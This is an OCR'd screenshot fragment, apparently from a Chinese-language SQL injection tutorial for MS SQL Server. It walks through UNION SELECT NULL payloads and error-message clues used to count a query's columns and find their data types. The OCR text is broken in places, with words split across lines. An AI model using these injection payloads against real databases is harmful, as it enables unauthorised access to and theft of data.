
Server]The sum or average aggregate operation
cannot take a **varchar** data type as an
argument.
如果没有返回错误说明字段是
数字类型
同样的，你可以使用
和
CAST()
CONVERT()
SELECT * FROM Table1 WHERE id = -1 UNION
ALL SELECT null, null, NULL, NULL,
convert(image,1), null, null,NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULl,
NULL--
11223344) UNION SELECT NULL,NULL,NULL,NULL
WHERE 1=2 –-
没报错 – 语法是正确的。 这是MS SQL Server的语
法。 继续。
11223344) UNION SELECT 1,NULL,NULL,NULL WHERE
1=2 –-
没报错 – 第一个字段是
类型。
integer
11223344) UNION SELECT 1,2,NULL,NULL WHERE 1=2
--